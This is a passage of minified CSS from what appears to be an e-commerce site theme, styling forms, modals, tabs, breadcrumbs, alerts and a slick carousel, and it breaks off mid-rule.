.switch-label{color:#999}.switch-label--icon.icon{height:1.625rem;width:1.625rem}.switch-label--icon.icon svg{height:1.625rem;width:1.625rem;fill:#333333}.switch--disabled .switch-label--icon.icon svg{fill:#999999}.switch-description--off{color:#fff;margin-right:5px}.switch--checked .switch-description--off{color:#999}.switch-description--on{color:#999;margin-left:5px}.switch--checked .switch-description--on{color:#fff}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:481px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:481px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:481px){.form-actions--fixed{background:#555;border-top:1px solid #999;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.375rem;width:1.375rem;float:left;margin:0 0 0 -1.875rem;position:relative;top:.625rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#8adf8f}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.1875rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.375rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#8adf8f}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#8adf8f}.form-field--success .form-input-indicator>svg{fill:#8adf8f}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#ff957f}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#ff957f}.form-field--error .form-input-indicator>svg{fill:#ff957f}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#333;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#333}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#757575;float:left;font-size:16px;line-height:16px;margin:0;line-height:1.5}.breadcrumb a{color:#757575}.breadcrumb.current{color:#757575;cursor:default}.breadcrumb.current a{color:#757575;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#757575}.breadcrumb.unavailable a{color:#757575}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#757575;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#757575;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:481px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#333;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#757575;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#757575;cursor:default}.tabs{border-bottom:1px solid #666;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#fff;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:551px){.tab{float:left}}.tab-title{color:#757575;display:block;font-size:20px;padding:.75rem 1.5rem}.tab-title:hover{color:#666}.tab.is-active .tab-title{color:#666;font-weight:700}@media (min-width:551px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:551px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:551px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#fff;font-size:20px;padding:.75rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#c49e62;font-size:20px;padding:.1875rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#757575;font-size:1rem;margin-left:.375rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#757575;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.3125rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#c49e62}li.pagination-item--current a,li.pagination-item--current button{color:#c49e62;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.75rem;padding:.75rem 1.125rem .75rem 1.125rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#444;border-color:#444;color:#333}.alertBox .icon{height:1.25rem;width:1.25rem}.alertBox .button{margin:0 0 0 .75rem}.alertBox--info{background-color:#666;border-color:#666;color:#333}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#444}.alertBox--success svg{fill:#8adf8f}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#444}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#444}.alertBox--error svg{fill:#ff957f}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.125rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.125rem}.alertBox-close .icon{height:1.25rem;width:1.25rem}.alertBox-close svg{fill:#999999}.accordion{margin-bottom:0;border:#666 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#666 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#555;color:#fff}.accordion-navigation>a{background:#555;color:#666;padding:1.875rem;display:block;font-family:Jost,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#333}.accordion-navigation .accordion-title{padding:1.5rem 1.875rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#666 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#8adf8f}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#ff957f}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#fff;background:rgba(51,51,51,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:2.25rem 2.25rem;border:solid 0 #666;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:551px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:551px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:551px){.modal{top:50%!important}}@media (min-width:551px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #666;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #666;padding:.75rem 1.5rem;text-align:center}@media (min-width:481px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:481px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:20px;margin:0 0 .75rem}@media (min-width:481px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#999;cursor:pointer;font-size:32px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.25rem;width:1.25rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#999;border-radius:4px;color:#333;display:inline-block;font-size:20px;padding:.375rem .75rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(51,51,51,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.5rem;width:2.5rem;border-radius:2.5rem;border:solid 2px;border-color:#fab9a3 #fab9a3 #757575 #757575;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.75rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:551px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .375rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:12.5rem}}@media (min-width:551px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:551px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#555;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #999;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#757575}.card-figcaption-button{background-color:rgba(133,205,207,.9);color:#444}.card-figcaption-button:hover{background-color:#85cdcf;color:#444}.card-body{padding:.75rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#757575}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#fff;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#fff;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#fff;opacity:1}.slick-next,.slick-prev{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;height:3.8125rem;margin-top:-.9375rem;padding:.625rem;width:2.5rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.5625rem;width:1.25rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#fff;background-color:rgba(255,255,255,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1261px){.slick-next{right:-3.375rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1261px){.slick-prev{left:-3.375rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:2rem;width:2rem;margin:0;padding:.3125rem}.slick-dots li button,.slick-dots li button::before{height:.9375rem;width:.9375rem;border-radius:50%}.slick-dots li button{border:1px solid #fff;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#fff}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#fff}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}.carousel-tooltip::before{border-color:transparent transparent #fff transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.carousel-tooltip::after{background-color:#fff;border-radius:.5rem;color:#666;content:attr(aria-label);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.carousel-tooltip::after,.carousel-tooltip::before{display:none}.carousel-tooltip:focus::after,.carousel-tooltip:focus::before{display:block}@media (min-width:551px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev .carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:551px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:801px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}body,html{height:auto}body{padding-top:55px}@media (min-width:801px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#757575;margin-top:.75rem}body{font-size:1rem;font-weight:300}h1,h2,h3,h4,h5,h6{font-weight:300;margin-top:2.25rem}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0 0 3rem;text-align:center}h1{font-size:36px}h2{font-size:32px}h3{font-size:28px}h4{font-size:18px}h5{font-size:20px}h6{font-size:16px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#757575;float:left;font-weight:400;margin:0 .375rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(153, 153, 153, 0.999)' /%3E%3C/svg%3E");background-position:right .5625rem top .6875rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.375rem}.form-label--inlineSmall small{color:#757575;float:none;font-size:inherit;font-weight:400;margin-left:.375rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #666}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:551px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:551px){.table-actions .button+.button{margin-left:.375rem}}.table--line{border-color:#666;border-width:0 0 1px}.table--line .table-thead{background-color:#fff;border-color:#666;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:551px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #666}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:551px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;position:absolute}.dropdown-menu{z-index:5}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu .button:focus{z-index:5}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.75rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.25rem 1.125rem;text-decoration:none}.form-wishlist{position:relative}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}.dropdown-menu-button:focus{z-index:10}#wishlist-dropdown.is-open{max-width:none!important;width:100%!important}@media (max-width:767px){#wishlist-dropdown.is-open{right:0!important;left:auto!important}}#wishlist-dropdown.is-open [data-wishlist]{border-top:0;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:500}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:0;border-radius:0;border-top:0;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:99999}.modal .form-field{position:relative}.modal-background{z-index:9999}@media (min-width:1261px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:2.75rem}.modal-header-title{font-size:28px;text-align:center}@media (min-width:801px){.modal-header-title{font-size:32px}}.modal-close{height:2rem;width:2rem;color:#fff;font-size:26px;line-height:2rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}.modal-close::before{border-color:transparent transparent #fff transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.modal-close::after{background-color:#fff;border-radius:.5rem;color:#666;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.modal-close::after,.modal-close::before{display:none}.modal-close:focus::after,.modal-close:focus::before{display:block}@media (min-width:801px){.modal-close{font-size:32px}}.modal-close:hover{color:#bbb}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.625rem);transform:translateX(.625rem)}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Jost,Arial,Helvetica,sans-serif;padding:40px 20px 20px;text-align:center}.modal--alert .alert-icon{border:.25em solid transparent;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:inherit;height:5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:5em}.modal--alert .error-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#f27474;color:#f27474}.modal--alert .error-icon .icon-content{-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.modal--alert .error-icon .icon-content .line{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.modal--alert .error-icon .icon-content .line-left{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal--alert .error-icon .icon-content .line-right{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal--alert .warning-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#facea8;color:#f8bb86}.modal--alert .warning-icon .icon-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:3.75em}.modal--alert .modal-content{color:#666;font-size:1.125rem}.modal--alert .button-container{margin:25px 0 0}.hide-content{opacity:0}@-webkit-keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}ol.breadcrumbs{font-size:0;overflow:visible;text-align:center}@media (min-width:551px){ol.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none;margin-right:.25rem}.breadcrumb.is-active>.breadcrumb-label{cursor:pointer;font-weight:700}.breadcrumb:not(:first-child)::before{border-right:.1em solid #c49e62;content:"";display:inline-block;height:.8em;margin:0 